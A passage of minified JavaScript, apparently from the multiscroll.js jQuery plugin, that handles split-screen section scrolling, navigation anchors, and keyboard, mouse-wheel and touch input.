0!==f.anchors[t]&&R(this).attr("data-anchor",f.anchors[t]),f.verticalCentered&&(e=R(this)).addClass("ms-table").wrapInner('<div class="ms-tableCell" style="height: '+L(e)+'px" />'),R(this).closest(".ms-left").length&&f.navigation){var n="";f.anchors.length&&(n=f.anchors[t]);var o=f.navigationTooltips[t];void 0===o&&(o=""),f.navigation&&s.find("ul").append('<li data-tooltip="'+o+'"><a href="#'+n+'"><span></span></a></li>')}}),R(".ms-right").html(R(".ms-right").find(".ms-section").get().reverse()),R(".ms-left .ms-section, .ms-right .ms-section").each(function(){var e=R(this).index();R(this).css({height:"100%"}),!e&&f.navigation&&s.find("li").eq(e).find("a").addClass("active")}).promise().done(function(){R(".ms-left .ms-section.active").length||(R(".ms-right").find(".ms-section").last().addClass("active"),R(".ms-left").find(".ms-section").first().addClass("active")),f.navigation&&s.css("margin-top","-"+s.height()/2+"px"),R.isFunction(f.afterRender)&&f.afterRender.call(this),b(),E(),R(Y).on("load",function(){var e,t;e=Y.location.hash.replace("#",""),t=R('.ms-left .ms-section[data-anchor="'+e+'"]'),e.length&&y(t)})}),R(Y).on("hashchange",c),R(I).keydown(function(e){clearTimeout(l);var t=R(I.activeElement);if(!t.is("textarea")&&!t.is("input")&&!t.is("select")&&f.keyboardScrolling){var n=e.which;-1<R.inArray(n,[40,38,32,33,34])&&e.preventDefault(),l=setTimeout(function(){!function(e){var t=e.shiftKey;switch(e.which){case 38:case 33:o.moveSectionUp();break;case 32:if(t){o.moveSectionUp();break}case 40:case 34:o.moveSectionDown();break;case 36:o.moveTo(1);break;case 35:o.moveTo(R(".ms-left .ms-section").length);break;default:}}(e)},150)}}),R(I).mousedown(function(e){if(1==e.button)return e.preventDefault(),!1}),R(I).on("click","#multiscroll-nav a",m),R(I).on({mouseenter:d,mouseleave:v},"#multiscroll-nav li"),f.normalScrollElements&&(R(I).on("mouseenter",f.normalScrollElements,function(){o.setMouseWheelScrolling(!1)}),R(I).on("mouseleave",f.normalScrollElements,function(){o.setMouseWheelScrolling(!0)})),R(Y).on("resize",S);var g=r;function S(){if(n){var e=R(I.activeElement);if(!e.is("textarea")&&!e.is("input")&&!e.is("select")){var t=R(Y).height();W.abs(t-g)>20*W.max(g,t)/100&&(x(!0),g=t)}}else clearTimeout(a),a=setTimeout(function(){x(!0)},350)}function x(e){r=R(Y).height(),R(".ms-tableCell").each(function(){R(this).css({height:L(R(this).parent())})}),f.scrollOverflow&&scrollBarHandler.createScrollBarForAll(),b(),R.isFunction(f.afterResize)&&f.afterResize.call(this)}function b(){f.css3?(T(R(".ms-left"),"translate3d(0px, -"+R(".ms-left").find(".ms-section.active").position().top+"px, 0px)",!1),T(R(".ms-right"),"translate3d(0px, -"+R(".ms-right").find(".ms-section.active").position().top+"px, 0px)",!1)):(R(".ms-left").css("top",-R(".ms-left").find(".ms-section.active").position().top),R(".ms-right").css("top",-R(".ms-right").find(".ms-section.active").position().top))}function y(e){var t=e.index(),n=R(".ms-right").find(".ms-section").eq(u-1-t),o=e.data("anchor"),i=R(".ms-left .ms-section.active").index()+1,s=function(e){var t=R(".ms-left .ms-section.active").index(),n=e.index();if(n<t)return"up";return"down"}(e);p=!0;var a,l,r,c=e.position().top,m=n.position().top;if(n.addClass("active").siblings().removeClass("active"),e.addClass("active").siblings().removeClass("active"),function(e){f.anchors.length&&(location.hash=e);E()}(o),f.css3){R.isFunction(f.onLeave)&&f.onLeave.call(this,i,t+1,s);var d="translate3d(0px, -"+c+"px, 0px)",v="translate3d(0px, -"+m+"px, 0px)";T(R(".ms-left"),d,!0),T(R(".ms-right"),v,!0),setTimeout(function(){R.isFunction(f.afterLoad)&&f.afterLoad.call(this,o,t+1),setTimeout(function(){p=!1},h)},f.scrollingSpeed)}else R.isFunction(f.onLeave)&&f.onLeave.call(this,i,t+1,s),R(".ms-left").animate({top:-c},f.scrollingSpeed,f.easing,function(){R.isFunction(f.afterLoad)&&f.afterLoad.call(this,o,t+1),setTimeout(function(){p=!1},h)}),R(".ms-right").animate({top:-m},f.scrollingSpeed,f.easing);lastScrolledDestiny=o,a=o,f.menu&&(R(f.menu).find(".active").removeClass("active"),R(f.menu).find('[data-menuanchor="'+a+'"]').addClass("active")),l=o,r=t,f.navigation&&(R("#multiscroll-nav").find(".active").removeClass("active"),l?R("#multiscroll-nav").find('a[href="#'+l+'"]').addClass("active"):R("#multiscroll-nav").find("li").eq(r).find("a").addClass("active"))}function w(){I.addEventListener?(I.addEventListener("mousewheel",C,!1),I.addEventListener("wheel",C,!1)):I.attachEvent("onmousewheel",C)}function C(e){e=Y.event||e;var t=W.max(-1,W.min(1,e.wheelDelta||-e.deltaY||-e.detail));return p||(t<0?o.moveSectionDown():o.moveSectionUp()),!1}function T(e,t,n){var o;e.toggleClass("ms-easing",n),e.css({"-webkit-transform":o=t,"-moz-transform":o,"-ms-transform":o,transform:o})}function E(){var e=R(".ms-left .ms-section.active"),t=e.data("anchor"),n=e.index(),o=String(n);f.anchors.length&&(o=t),o=o.replace("/","-").replace("#","");var i=new RegExp("\\b\\s?ms-viewing-[^\\s]+\\b","g");R("body")[0].className=R("body")[0].className.replace(i,""),R("body").addClass("ms-viewing-"+o)}function L(e){var t=r;if(f.paddingTop||f.paddingBottom){var n=parseInt(e.css("padding-top"))+parseInt(e.css("padding-bottom"));t=r-n}return t}o.moveSectionUp=function(){var e=R(".ms-left .ms-section.active").prev(".ms-section");!e.length&&f.loopTop&&(e=R(".ms-left .ms-section").last()),e.length&&y(e)},o.moveSectionDown=function(){var e=R(".ms-left .ms-section.active").next(".ms-section");!e.length&&f.loopBottom&&(e=R(".ms-left .ms-section").first()),e.length&&y(e)},o.moveTo=function(e){y(isNaN(e)?R('.ms-left [data-anchor="'+e+'"]'):R(".ms-left .ms-section").eq(e-1))},o.setKeyboardScrolling=function(e){f.keyboardScrolling=e},o.setMouseWheelScrolling=function(e){e?w():I.addEventListener?(I.removeEventListener("mousewheel",C,!1),I.removeEventListener("wheel",C,!1)):I.detachEvent("onmousewheel",C)},o.setScrollingSpeed=function(e){f.scrollingSpeed=e};var k=0,B=0;function D(e){if(M(e)){event.preventDefault();R(".ms-left .ms-section.active");if(!p){var t=F(e);B=t.y,t.x,W.abs(k-B)>R(Y).height()/100*f.touchSensitivity&&(B<k?o.moveSectionDown():k<B&&o.moveSectionUp())}}}function M(e){return void 0===e.pointerType||"mouse"!=e.pointerType}function P(e){if(M(e)){var t=F(e);k=t.y,t.x}}function z(){(i||n)&&(I.removeEventListener(t.touchstart,P),I.removeEventListener(t.touchmove,D,{passive:!1}),I.addEventListener(t.touchstart,P),I.addEventListener(t.touchmove,D,{passive:!1}))}function F(e){var t=[];return t.y=void 0!==e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,t.x=void 0!==e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,i&&M(e)&&void 0!==e.touches&&(t.y=e.touches[0].pageY,t.x=e.touches[0].pageX),t}o.destroy=function(){o.setKeyboardScrolling(!1),o.setMouseWheelScrolling(!1),(i||n)&&(I.removeEventListener(t.touchstart,P),I.removeEventListener(t.touchmove,D,{passive:!1})),R(Y).off("hashchange",c).off("resize",S),R(I).off("mouseenter","#multiscroll-nav li").off("mouseleave","#multiscroll-nav li").off("click","#multiscroll-nav a")},o.build=function(){o.setKeyboardScrolling(!0),o.setMouseWheelScrolling(!0),z(),R(Y).on("hashchange",c).on("resize",S),R(I).on("mouseenter","#multiscroll-nav li",d).on("mouseleave","#multiscroll-nav li",v).on("click","#multiscroll-nav a",m)}}}(jQuery,window,document,Math)
;